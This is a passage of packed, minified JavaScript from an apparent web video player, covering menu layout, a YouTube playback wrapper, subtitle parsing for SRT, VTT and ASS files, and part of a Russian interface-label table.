2S\'});O(ir,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.7v?C.7v:\'17\'),\'1t\':C.1t,\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-2I\':C.Mo,\'2M-17\':C.oh,\'6Y\':\'1L\',\'1u\':C.a,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\',});O(ov,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.C4?C.C4:\'2h\'),\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-17\':C.oh,\'6Y\':\'1L\',\'47-3B\':C.54*3u(v.7F,1),\'1u\':C.a,\'1t\':C.5k,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\'});if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'});O(ir,{\'5Q-X\':(C.iD-70)+\'px!5D\'})}F{if(C.3A==1){if(C.kI==1){O(x,{\'X\':C.cC});O(ir,{\'X\':C.cC-70})}}F{O(ir,{\'ax-8r\':\'c0\'});O(ov,{\'ax-8r\':\'c0\'})}}}E dn(){V(B i=1;i<f.Q;i++){if(J(f[i])){if(C.3A==1){f[i].C.2k="aD-4u"}F{f[i].C.2k="4u"}}}az();bJ();2A();2q=\'\';eJ=-1};E bJ(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7q.3g(f2[j])}f2[j]=1X}}f2=[];2q=\'\'}E EQ(){L Z.26};G.h8=E(){kr()};E kr(){if(is=="W"){if(C.3A==1||C.Ce==1){B x=o.3f-C.4k-C.41;O(1E,{\'X\':x});O(Z,{\'X\':x});7q?O(7q,{\'X\':x}):\'\'}}}E 2A(){if(!hg){if(is=="1d"){o.R?o.R.va():\'\';B x=C.Ca==1&&f.Q>1?f[1]:f[0]}if(is=="W"){kr();o.R?o.R.h8():\'\';B x=f[0];if(v.tk==1){kB()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.Q>0?x=f2[0]:\'\'}if(Z.26-Z.ot>0&&x&&C.3A!=1){if(J(5u)){O(5u,{"X":7q.26})}if(J(5q)){O(5q,{"X":7q.26})}C.kC=(Z.26-x.26)-(Z.ot-x.ot)}F{C.kC=0}}};E pj(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.5t=="3R"){x++;y=i;z=1M[i]}}}L[x,y,z]}G.tu=E(){iq=H;G.1p();9U=2;ip()};E BL(x){iq=!iq;ip(x)}E ip(){dn();V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){4J(i,9U)}}}E az(){3a(pb);pb=1B(E(){o.v9=I},42)}E pc(){B x=2q;dn();V(B i=0;i<1M.Q;i++){if(1M[i]==x){4J(i,0)}}}E av(x){if((is==\'W\'&&v.W.LN==1)||(is==\'1d\'&&v.1d.9f==1)){L}if(is==\'W\'&&v.W.2X==1&&v.W.LP!=1){o.2X?o.2X.zq():\'\';cw=I}F{if((x!=1||(C.LQ==1&&C.9f==1))&&!o.1l.tv){B m=1y 5e({"mc":1E,"1A":"8d","to":0,"Y":0.1,"me":is,"7B":"Bn"});gj=1B(E(){O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I},4z)}F{O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I}}if(is==\'W\'){if(v.W.CK==1&&o.R){o.R.oC("1c","W",H)}}3E(k9)};G.c=E(){L 1E};G.co=E(){if(1E.Js(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1p=E(){dn();3a(gj);cw=H;if(is==\'W\'&&v.W.2X==1){o.2X?o.2X.kP():\'\'}F{O(1E,{"5t":"3R","1u":1,"4T":"1u 0.2s 2S"});B x=pj();if(x[0]==1){if(x[2]=="4I"||x[2]=="6O"||x[2]=="2c"||x[2]=="4B"||x[2]in o.5g||x[2].K("8e")>0){4J(x[1],0)}}}if(o.R){is==\'1d\'?o.R.va():\'\';if(is==\'W\'){o.R.h8();if(v.W.CK==1){o.R.oC("1c","W",I)}}}if(o.1l.6u){O(Z,{\'8j-X\':\'2v\'});if(C.3A!=1){O(7q,{\'8j-X\':\'2v\'})}}eo=H;3E(k4);k4=6M(CS,1j)};E CS(){3E(k4);eo=I}G.7I=E(i){4J(i,1)};G.1m=E(x){av(x)};G.5F=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4I"){7J(i);if(o.2p.Q>1){1p(f[i])}if(2q==\'4I\'){bJ();4J(i,9U)}}}};G.eS=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="5z"){7J(i)}}};G.gY=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){7J(i);if(o[\'cQ\'+x]){if(o[\'cQ\'+x].Q>1){1p(f[i])}}if(2q==x){bJ();4J(i,9U)}}}};G.9y=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){7J(i);if(o.3e){if(o.3e.Q>0){B x=I;if(o.1S){V(B y=0;y<o.1S.Q;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1p(f[i]):\'\'}}if(2q==\'2c\'){bJ();4J(i,0)}}}};G.sT=E(x){o.W=x;6f(0);if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){eU(o.1w[v.4S]);B y=o.1w[v.4S][\'bH\'];d8(y);if(v.W.uW==1&&C.2X!=1){6f(0);1B(E(){2A()},4g)}F{1B(E(){c5(y);2A()},4g)}v.4S=1U}F{d8(0)}}F{d8(0)}if(C.2X==1){if(!J(o.2X)){o.2X=1y Jn()}}};G.fJ=E(x){if(J(o.1w[x])){eU(o.1w[x]);4J(o.1w[x][\'bH\'],0);c5(o.1w[x][\'bH\'])}};G.l7=E(x){if(J(o.1w[x])){eU(o.1w[x]);if(o.1w[x]["3j"]){d8(o.1w[x][\'bH\']);k6(x);o.U.cq(o.1w[x]["3j"],1);k7(x);c5(o.1w[x][\'bH\']);if(o.2X){o.2X.ns()}}F if(o.1w[x]["4U"]){6f(x)}}};E Cw(x){if(J(o.1w[x])){ek=\'\';6f(0);eU(o.1w[x]);k6(x);4J(o.1w[x][\'bH\'],0);k7(x)}};G.bL=E(){ke=H;x=2F(5P)+1;if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}if(v.5o==1){x=pa(5o);if(x==1X){if(v.Jk==1||v.W.eZ==1){cV.Gi(E(a,b){L 2z.5b()-0.5});V(B x in cV){if(cV.2m(x)){5o[x]=cV[x]}}x=pa(5o)}F{o.U.we()}}}F{if((1M[x]=="CG"||5P==-1)&&3z!=\'\'){B y=4G.3V(o.1w).K(3z);if(y<4G.3V(o.1w).Q){B z=o.1w[4G.3V(o.1w)[y+1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y+2]]}G.l7(z.id);x=-1;o.U.2E()}}}}if(x>-1){4J(x,0);c5(x)}};E c5(x){if(f[x]&&!hg){if(C.3A==1){B to=f[x].dX-20;B m=1y 5e({"mc":Z,"1A":"ia","to":to,"Y":0.3,"me":"Cr","7B":"aI"})}F{B to=f[x].Jm-1E.2P/2+20;B m=1y 5e({"mc":Z,"1A":"9w","to":to,"Y":0.3,"me":"Ct","7B":"aI"})}1B(92,2x)}}E pa(4b){B 3V=4G.3V(4b);B x;V(B i=0;i<3V.Q;i++){x=4b[3V[3V.Q*2z.5b()<<0]];if(x){1g}}L x};G.5g=E(x){oX(x)};E oX(x){il[x]>-1?7J(il[x]):\'\';if(5r[0]){if(2q==\'1F\'){5r[0].1R=2z.4i(o.3o.x*1j)+\'%\'}F{5r[0].1R=hC(2q)}}};E hC(x){if(x=="1F"){L 2z.4i(o.3o.x*1j)+\'%\'}F{L 2z.4i(3u(o.9e[x],o.5g[x])*1j)+\'%\'}}G.cT=E(){if(v.5o==1){L 4G.3V(5o).Q>0}B x=I;if(o.1w){x=4G.3V(o.1w).K(3z)<4G.3V(o.1w).Q-1}L x};G.l9=E(){if(J(o.h4)){Cw(o.h4)}};G.f3=E(){B x=5P>0;if(o.1w){B y=4G.3V(o.1w);B z=y.K(3z);x=z>0;if(z==1){if(J(o.1w[y[0]].4U)){x=I}}}L x};G.la=E(){L J(o.1w)};G.di=E(){kl=H;if(G.f3()){B x=2F(5P)-1;if(x<0){B y=4G.3V(o.1w).K(3z);if(y>0){B z=o.1w[4G.3V(o.1w)[y-1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y-2]]}if(z){G.l7(z.id);o.U.2E()}}}}F{4J(x,0);c5(x)}}};G.lf=E(){if(5P>0){c5(5P)}};E 7p(x,i){L 5f[i].K(x)};E eU(x){if(x[\'oZ\']!=-1){eU(o.1w[x[\'h3\']]);6f(x[\'h3\'])}F{6f(0)}};G.g=E(x){aj(x){1i"X":L EQ();1g;1i"1a":L 1E.2P;1g;1i"1f":L C.7N;1g;1i"Em":L Z.Gv;1g;1i"Ek":L C.c8;1g;1i"x":L 4V(1E.C.17);1g;1i"y":L 4V(1E.C.1f);1g;1i"1u":L 1E.C.1u;1g;1i"1p":L cw;1g;1i"7I":L eJ;1g;1i"19":L 19;1g;1i"ai":L 19+ai;1g;1i"4x":L 4x;1g;1i"W":L is=="W";1g;1i"nK":L ht;1g;1i"aB":L o.1w[o.aB]?o.1w[o.aB].1H:\'\';1i"aF":L v.aF?v.aF:\'\'}};G.Dh=E(){3z=\'\';v.4S=\'\'};G.4x=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1M[i]=="4I"){B y=o.2p.Q;if(J(v.b8)){B z=v.b8.2o(",");V(B j=0;j<z.Q;j++){if(o.2p.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2p!=1&&C.Gg==1)){x++}}}if(1M[i]=="5z"){if(o.5z){x++}}if(1M[i]=="6c"){if(o.2j==\'aY\'||v.6c){x++}}if(1M[i]=="6O"){if(o.7A.Q>0){x++}}if(1M[i]=="aU"&&v.7c==1){if(o.nq.Q>0){x++}}if(1M[i]=="2c"){if(J(o.1S)){V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.i3==1){x=0}if(v.lV==1&&v.pF==1){x++}}if(1M[i]=="4B"){if(o.2j!="9m"){x++}}if(1M[i]in o.5g||1M[i]=="2U"||1M[i]=="1t"){x++}if(1M[i]){if(1M[i].K("8e")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="W"){L f.Q==0}F{L 4x}};G.43=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.2X?o.2X.43():\'\';1E=1X;Z=1X;hg=H}}};B pM=E(18,i7){B 6r=I;if(18.K(\'6r\')==0){6r=H;18=18.1n(5)}B lH=lP(18);B 2e;B 2Z;B hq=I;B 3G=I;B j9=I;B lA=I;B 2v=H;B nY=[];B bA=1;B hk=I;B nO;B cA=0;B lD=0;B kZ=I;B lo=\'Bf\'+v.id+(6r?\'6r\':\'\');B 1E=1N(\'1Z\');1E.6g(\'id\',lo);i7.1K(1E);o.5z=I;!6r?o.U.fE():\'\';if(o.1l.2n){v.4c=1}if(v.Gt!=1){B 7S=1N(\'1Z\');i7.1K(7S);O(7S,{1h:"2g",1f:0,17:0,"2u-1t":"#md",1a:"1j%",X:"1j%","1u":0});7S.1r("Cm",E(1b){1b.5S=H});if(o.1l.2n){7S.1r("ey",E(1b){1b.5S=H});7S.1r("2t",E(1b){1b.5S=H});7S.1r("e9",E(1b){1b.5S=H;dJ(1b);if(v.do==1){1B(Gj,1j);1B(lF,2x)}})}F{7S.1r("uw",E(1b){B x=H;if(v.1V==1){if(J(v.7o)&&!j9){x=I}if(J(v.mO)&&aa()=="7W"&&Y()>0){x=I}}if(x&&v.do==1&&v.Gh!=1){2V(G);1B(lF,42)}})}v.do==1&&v.IQ!=1?2V(7S):\'\'}E lF(){6k(7S)}E Gj(){if(v.Gh!=1){2V(7S)}}if(v.4c==1&&v.3I==0){8J()}if(!1T[\'7d\']){1T.IU=E(){lI();V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")!=v.id){if(6R[i].2H(\'xp\')){6R[i].2H(\'xF\')}}}};B o4=vg("4h.9D/FY","4h.9D/FY","J3");if(o4){o4.pv=E(e){o.U.cK();if(v.FI!=1){2e=\'Fg Je er\';o.P.5U()}}}}F{lI()}E lI(){if(v.4c==1||6r){!hq?9k():\'\'}F{o.U.cK()}}E 9k(){if("7d"in 1T){if(J(7d.nf)&&!hq){1o("F5 9k");B o2=0;if(v.Gt==1){o2=1}o.2y>0?cA=2F(o.2y):\'\';2Z=1y 7d.nf(lo,{1a:o.9T,X:o.9V,Jf:lH,Ja:{J9:1,J5:lo,J6:1,J7:1,dG:1,jc:((v.qf==0||(v.J8!=1&&o.1l.7E))&&o.1l.2n?0:1),JI:3,R:o2,JJ:0,Kj:1,w5:0,3I:6r?1:0,a0:0},2R:{\'Kl\':o9,\'Kn\':FQ,\'5U\':5U,\'Ki\':Fk}});if(o.2y>0){o.2y=1U}2A();hq=H}F{1B(9k,4g)}}F{1B(9k,4g)}}B hc;E o9(){if(o.P){1o("F5 i4");3G=H;3a(nO);o.U.6A();if(6r){if(o.1l.pU){o.U.53()}2Z.lE();o.1V.Kh()}F{if(v.3I==1&&o.1l.pU&&!o.kG){o.U.53();if(o.1l.2n){3E(hc);hc=6M(F3,cE)}}if(v.4c==0){2Z.lE()}F{o.U.cK()}o.P.ao();if(bA!=1){8D(bA)}aW();2A();if(v.Kd==1){3l{if(2Z.o3()){if(J(2Z.o3().1H)){v.1H=2Z.o3().1H;o.U.8W(\'1H\')}}}2L(e){}}}}}E F3(){B x=2Z.Fl();if(x==2||x==-1){o.R.2W();o.R.6A();3E(hc)}if(x==1){3E(hc)}}E FQ(1b){if(v.Ko==1){1o(\'7d\',1b.2a)}if(6r){if(1b.2a==7d.dl.Ez){o.1V.Kp()}if(1b.2a==7d.dl.EP){}}F{if(1b.2a==7d.dl.EP){if(lD==1){lD=0;o9()}if(!o.1z){o.U.2E()}if(cA>0){2Z.xl(cA,H);cA=0;o.2y=1U}lF();j9=H;3G=H;if(lA){2Z.nU()}F{o.P.9q();o.P.aR()}Fh();if(J(v.4n)){V(B i=0;i<o.2p.Q;i++){if(v.4n==o.2p[i]){5F(i)}}v.4n=1X}F{if(J(o.4n)){V(B i=0;i<o.2p.Q;i++){if(o.4n==o.2p[i]){5F(i)}}o.4n=1X}}hk=I}if(1b.2a==-1&&hk&&o.1z){o.U.6A();hk=I;d2()}if(1b.2a==7d.dl.KA){}if(1b.2a==7d.dl.Ez){8K()}if(1b.2a==7d.dl.KB){if(!o.1z){}if(o.1z){hk=H;8J()}}if(1b.2a==7d.dl.Ka){}}}E 5U(1b){if(6r){o.1V.JR()}F{if(1b.2a==2){2e="BK 4h id"}if(1b.2a==5){2e="pA 4x"}if(1b.2a==Bz||1b.2a==nS||1b.2a==1j){2e="G lc is JU"}if(v.JP==1){J(v.FL)?2e=v.FL:\'\'}if(v.FI!=1){o.P.5U()}F{1m(o.2b)}}}E 8K(){v.1C>0?cA=v.1C:\'\';o.P.8K();o.P.ao()}E d2(){if(!o.Cd&&o.1z){o.U.2W()}}E aR(){o.P.aR()}E aW(){o.P.aW();o.U.q6()}E ao(){o.P.ao()}E bT(){o.P.bT()}E 8J(){if(o.P){o.P.8J()}F{nO=1B(8J,1j)}}E Fk(1b){nP(1b.2a)}E Fh(){if(!kZ){B x=2Z.JX()+\'\';if(x!=\'\'&&x!=1U){o.2p=x.2o(\',\');o.2p=o.2p.zC();if(v.nX==0){B y=o.2p.K(\'2v\');if(y>-1){o.2p.ol(y,1)}}V(B i=0;i<o.2p.Q;i++){o.2p[i]=g5(o.2p[i])}kZ=H;nP(2Z.K6())}}}E nP(x){o.2Y=o.2p.K(g5(x+\'\'));o.R.tf(o.2Y)}G.3B=E(){L{"X":0,"1a":0}};G.2Q=E(x){lH=lP(x);if(o.2y>0){cA=2F(o.2y)}fJ(lH)};E aa(){B 6L=-1;if(3G){6L=2Z.Fl()}B x=\'\';if(6L==-1){x="7W"}if(6L==1||6L==3){x="7k"}if(6L==2){x="7W";if(o.1z){o.R.2W();o.U.6A()}}if(6L==5){x="7W"}if(6L==0){x="8T"}L x}E 2A(){2Z?2Z.K9(o.3f,o.4A):\'\'}E g5(x){B y=x;if(x=="K4"){y="mp"}if(x=="gG"){y="gd"}if(x=="K3"){y="g4"}if(x=="JZ"){y="fY"}if(x=="K1"){y="mn"}if(x=="K2"){y="mK"}if(v.B2==1){y=2D(y)}if(x=="2v"){y=2D("2v")}nY[y]=x;L y}E Y(){L 3G?2Z.K0():0};E 8D(x){2Z?2Z.JY(x):\'\';bA=x};G.mo=E(){lI()};G.2E=E(){if(3G){2Z.lE()}F{if(!hq){9k()}F{}}};G.2W=E(){if(3G){2Z.nU()}};G.c9=E(){if(3G){aa()==\'7k\'?2Z.nU():2Z.lE()}};G.3F=E(x){3G?2Z.xl(x,H):\'\'};G.9t=E(){L I};G.53=E(){3G?2Z.4R():\'\'};G.6T=E(){3G?2Z.JW():\'\'};G.3X=E(x){3G?2Z.xH(x*1j):\'\'};G.kW=E(){L aa()==\'7k\'};G.5H=E(){L I};G.oc=E(x){5F(x)};E 5F(x){if(3G){if(J(o.2p[x])){B y=nY[o.2p[x]];2v=y==\'2v\';B z=Y();2Z.JO(y)}}}G.e4=E(x){8D(x)};G.3G=E(){L 3G};G.6n=E(){L aa()};G.Y=E(){L Y()};G.1k=E(){B x=3G?2Z.x7():0;if(J(v.4F)){x=v.4F}L x};G.96=E(){B x=0;if(3G){x=2Z.JN()*2Z.x7()}L x};G.4O=E(){2A()};G.ko=E(){L 2e};G.2v=E(){L v.nX==1?2v:I};G.yj=E(x){fJ(x)};E fJ(x){18=x;if(2Z){lD=1;2Z.JK(x,0)}}G.jh=E(){if(o.1l.2n&&o.1l.a1){G.2E();lA=H}F{if(aa()=="7k"){G.2W()}}};G.ea=E(){lA=I};G.rn=E(){L H};G.43=E(){3G?2Z.9j():\'\';3G=I;kZ=I;3l{if(1E){i7.3g(1E)}i7.3g(7S)}2L(e){}}};B hw=E(){B 3c=[];B 9K=[];B 4x=H;B 8s;B 8G=-1;G.1C=E(x){cL(x)};E cL(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1C=0;B rc=H;B i5=\'\';o.1S=x.2o(",");o.3e=[];o.3J=-1;if(uh()&&v.qP==1){if(3x.62("qQ")!=1X){i5=3x.62("qQ")}}F{if(o.qW){i5=o.qW}}V(B i=0;i<o.1S.Q;i++){if(o.1S[i].K("#0")==0){o.1S[i]=bh(o.1S[i])}if(o.1S[i].K("#"+v.9u)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.9X)==0&&o.1S[i].K(v.bs)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3e[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);rc=I}F{o.3e[i]=o.1S[i].1n(o.1S[i].qw("/")+1);o.3e[i]=o.3e[i].1n(0,o.3e[i].qw("."))}if(o.1S[i].K("#0")==0){o.1S[i]=bh(o.1S[i])}if(o.1S[i].K("#"+v.9u)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.9X)==0&&o.1S[i].K(v.bs)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3e.Q>1&&v.jf==1){o.3e.2J(mg(\'JV\',2D(\'pQ\')));o.1S.2J("9s")}if(o.3e.Q>0&&v.8o==1){if(v.vG==1){8s=0;1C++;o.3e.hN(mg(\'xj\',2D(\'7x\')));o.1S.hN("")}F{o.3e.2J(mg(\'xj\',2D(\'7x\')));o.1S.2J("");8s=o.3e.Q-1}}V(B i=0;i<o.1S.Q;i++){if(J(v.xk)){if(v.xk==o.3e[i]){1C=i;o.3J=i;v.ez=1}}if(i5!=\'\'){if(i5==o.3e[i]){1C=i;o.3J=i}}}if(v.8o==1&&v.ez==0){o.3J=8s}J(o.R)?o.R.bm():\'\';if(v.ez==1){o.3J=1C;if(v.jf==1&&o.1S[1C]=="9s"){r5(o.3J)}F{hW(o.3J)}}F{if(rc&&o.1S.Q<3){hW(8s==0?1:0)}v.8o!=1?o.3J=-1:\'\'}}F{43()}}E hW(x){if(J(o.1S[x])){if(o.1S[x].K(".")>-1){o.l2=o.1S[x].2o(" or ");o.eY=0;kS(x)}F{if(o.1S[x].K(\'9K\')==0){if(9K[o.1S[x].1n(4)]){rl(o.3e[x],9K[o.1S[x].1n(4)])}}}}}E r5(x){3c[x]=4G();3c[x][0]=9i();3c[x][1]=9i();V(B i=0;i<o.1S.Q;i++){1B(hW,i*4g,i)}}E kS(x){B 18=4t(o.l2[o.eY]);B 4o=f7(18);8G=x;o.i3=1;4o.aC=E(){o.i3=0;if(G.fc==4&&G.6n==4z){o.7m=H;rl(18,G.cM,x)}F{if(o.eY+1<o.l2.Q){o.eY++;kS(8G)}F{le("d5")}}};4o.pv=E(e){o.i3=0;if(o.eY+1<o.l2.Q){o.eY++;kS(8G)}F{le("d5")}};4o.b9()};E le(x){1o("2c fp ja or wc wa");if(o.3e[o.3J]){if(o.3e[o.3J].K(2D("d5"))==-1){o.3e[o.3J]=o.3e[o.3J]+\' (\'+2D(x)+\')\'}}if(v.Kt==1&&8G>-1){o.1S[8G]=\'\';o.3e[8G]=\'\'}o.3J=-1;o.7m=I;if(o.Ks){o.R.bm();o.R.4l()}F{1B(E(){if(o.R){o.R.bm();o.R.4l()}},1j)}if(J(o.2c)){o.1J.3g(o.2c);o.2c=1X}}E rl(18,x,y){if(x.K("#"+v.9u)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.9X)==0&&x.K(v.bs)>0){x=o[o.fd[1]](x)}if(18.K(\'.hS\')>-1||18.K(\'.qV\')>-1||18.K(\'.l3\')>-1||18.K(\'.r8\')>-1){B l=o.3J;if(J(3c[l])&&o.1S[l]=="9s"){}F{3c[l]=4G();3c[l][0]=9i();3c[l][1]=9i()}B 3K=9i();3K=x.2o(/\\r|\\n/);B qU=1;B t1=0;B t2=0;B f1=(J(v.yr)?v.yr:0);if(18.K(\'hz=\')>0){f1=18.1n(18.K(\'hz=\')+6)*1}V(i=0;i<3K.Q;i++){if(18.K(\'.hS\')>-1||18.K(\'.r8\')>-1){if(3K[i].K(\'-->\')>-1&&3K[i].K(\':\')>-1){t1=hM(3K[i].1n(0,3K[i].K(\'-->\')))*1+f1;t1==0?t1=1:\'\';t2=hM(3K[i].1n(3K[i].K(\'-->\')+4,12))*1+f1;J(3c[l][0][t1])?\'\':3c[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3c[l][1][j]=t1}qU++}F{3K[i]=4t(3K[i]);if(3K[i]!=\'\'&&3K[i].Q>0&&3K[i]!=qU&&3K[i]!=\'Kz\'){3c[l][0][t1]=(3c[l][0][t1]&&3c[l][0][t1]!=\'\'?3c[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9s"&&y>0?\'[e8]\':\'\')+3K[i]+(o.1S[l]=="9s"&&y>0?\'[/e8]\':\'\')}}}if(18.K(\'.qV\')>-1||18.K(\'.l3\')>-1){if(3K[i].K(\'Kg:\')>-1){t1=hM(3K[i].1n((18.K(\'.l3\')>-1?3K[i].K(\'=0\')+3:12),12))*1+f1;t2=hM(3K[i].1n((18.K(\'.l3\')>-1?3K[i].K(\'=0\')+14:23),10))*1+f1;B p=\'\';if(3K[i].K(\'0,,\')>0){p=3K[i].1n(3K[i].K(\'0,,\')+3)}F{if(3K[i].K(\'y5,\')>0){p=3K[i].1n(3K[i].K(\'y5,\')+6)}}if(3c[l][0][t1]!=1U){3c[l][0][t1]+=\'\\n\'+(o.1S[l]=="9s"&&y>0?\'[e8]\':\'\')+p+(o.1S[l]=="9s"&&y>0?\'[/e8]\':\'\')}F{3c[l][0][t1]=p}3c[l][0][t1]=3c[l][0][t1].22(/{.*?}/,\'\');3c[l][0][t1]=3c[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3c[l][0][t1]=3c[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3c[l][1][j]=t1}}}}o.R.bm();o.U.nj();o.R.4l()}F{if(x!=\'\'){if(x.K(\'[\')==0){cL(x)}F{le("2e")}}F{43();o.R.4l()}}}E hM(hS){B 1I=hS.2o(\':\');B 6d=0;1I.Q==2?1I.hN("aJ"):\'\';1I[0]!=\'aJ\'?6d+=1I[0]*qI:\'\';1I[1]!=\'aJ\'?6d+=1I[1]*60:\'\';6d+=1I[2].1n(0,2)*1;6d=6d*10+1I[2].1n(3,1)*1;L 6d};E 9y(x){if(J(o.3J)){if(o.3J!=x){if(x==-1||(v.8o==1&&x==8s)){rW()}F{v.bj=0;o.3J=x;o.7m=H;v.ez=1;rT(x);js("2c",o.3e[x]);o.R.bm()}}F{if(v.8o!=1){rW()}}}}E rT(x){if(J(o.1S[x])){1o("fL",x);o.3J=x;if(J(o.3e[x])){if(o.5l&&v.qP==1){3x.8Q("qQ",o.3e[x])}F{o.qW=o.3e[x]}}if(o.2j=="1G"&&o.jZ==H){o.P.h0(x,"1G")}F{if(o.2j=="3w"&&o.rU==H){o.P.h0(x,"3w")}F{if(o.1S[x]=="9s"){r5(o.3J)}F{hW(o.3J)}}}}};G.r0=E(){if(o.eT){B x=o.eT.3N;if(x[0]){B y=1y vL();y.aC=E(e){B z=e.46.he;9K.2J(z);o.3J=-1;B z=x[0].6J;if(z.Q>40){z=x[0].6J.1n(0,15)+\'...\'+x[0].6J.1n(-15)}if(v.8o==1&&v.vG==1){o.1S.2J(\'9K\'+(9K.Q-1));o.3e.2J(z+\'\');9y(o.1S.Q-1)}F{o.1S.hN(\'9K\'+(9K.Q-1));o.3e.hN(z+\'\');v.8o==1?8s++:\'\';9y(0)}o.eT.5h=""};y.Jc(x[0])}F{o.eT.2t()}}};G.9y=E(x){9y(x)};G.8s=E(){L 8s};G.1p=E(x){kP(x)};G.C=E(){rX()};G.6N=E(){43()};E rW(){js("2c","7x");o.3J=v.8o==1?8s:-1;v.ez=0;o.7m=I;o.R.bm();o.jZ||o.rU?rT(o.3J):\'\';J(o.2c)?o.1J.3g(o.2c):\'\';o.2c=1X}E kP(Y){if(v.bj){Y=Y-v.bj*1}if(o.7m&&J(o.1S)){if(3c){B x=o.3J;if(v.qY==1&&!o.1z){L}if(J(3c[x])){if(J(3c[x][1])){B t=2F(Y*10);if(J(3c[x][1][t])){B y=\'\';y=3c[x][0][3c[x][1][t]];if(!J(o.2c)){o.2c=1N(\'1Z\');o.1J.1K(o.2c);rX()}if(4x){6k(o.2c)}wr();if(v.IS==1){y=IR(y)}if(v.jf==1){y=y.22(/\\[e8\\]/gm,\'<7P C="1t:\'+b4(v.eq)+\'">\');y=y.22(/\\[\\/e8\\]/gm,\'</7P>\')}o.2c.1R=\'<7P C="\'+(v.wM==1?\'2u-1t:\'+zf(v.hA,v.hB)+\';\':\'\')+\'-3L-5L-rR-1g: IV;1t:\'+b4(v.ew)+\';2M:\'+v.rS+\'px \'+v.rS*2+\'px;3b-6t:\'+v.wk+\'px;2O:0 0;2C-1a:\'+(v.wm?v.wm:1.8)+\';47-gy:\'+v.hG+\'">\'+4t(y)+\'</7P>\';if(v.wj==1){if(o.29){O(o.2c,{"47-3B":((v.kb+((2F(v.ex)-1j)*v.kb/1j))+"px")})}F{O(o.2c,{"47-3B":((v.kc+((2F(v.ex)-1j)*v.kc/1j))+"px")})}}4x=I}F{if(!4x&&J(o.2c)){o.2c.1R=\'\';4x=H;2V(o.2c)}}}}}}}E rX(){if(o.2c){O(o.2c,{"1h":"2g","X":"1j%","2M-17":"10%","2M-2h":"10%","17":0,"1t":v.ew,"1D-7v":"7H","5L-iZ":"3b-5L"});if(v.J0==1&&J(v.s8)){v.s8!=\'\'?O(o.2c,{"47-i2":v.s8}):\'\'}if(v.hH==1){O(o.2c,{"1D-d9":"6h 6h Jg Jh"})}F{O(o.2c,{"1D-d9":"1L"})}if(v.JA==1){qs(o.2c,\'o.mI\')}F{O(o.2c,{"3T-2R":"1L"})}}}E wr(){if(!o.mI){if(o.R.kO()||v.aS>v.1v.h){O(o.2c,{"1h":"2g","1f":"2v","17":0,"2I":(v.aS*1)})}F{O(o.2c,{"1h":"2g","1f":"2v","17":0,"2I":(v.aS*1+v.1v.h*1)})}}}E 43(){o.3J=-1;o.7m=I;o.lY=I;v.2c=1X;v.mJ=1X;o.3c=1X;o.1S=1X;if(J(o.R)){o.R.bm()}o.3e=1X;if(J(o.2c)){o.1J.3g(o.2c);o.2c=1X}o.3J=1X;o.7m=I}};o.Jz={"2v":"Авто","1z":"Пуск","4s":"Пауза","2B":"Стоп","29":"Во весь экран","oG":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4R":"Выключить звук","8Y":"Включить звук","5i":"В ЭФИРЕ","W":"Плейлист","4I":"Качество","6c":"Скачать","2c":"Субтитры","4B":"Скорость","cN":"Обычная","2e":"ошибка","Jw":"Включите звук","6O":"Аудио","d5":"ошибка загрузки","mp":"Очень низкое","gd":"Низкое","g4":"Среднее","fY":"Высокое","r6":"Высокое","6Z":"Следующий","cP":"Предыдущий","2U":"Поделиться","Bj":"Скопировано в буфер обмена","At":"Реклама","6e":"Пропустить","JB":"Пропустить через ","Ae":"Перейти на сайт рекламодателя","ex":"Размер текста","bj":"Сдвиг по времени","ew":"Цвет 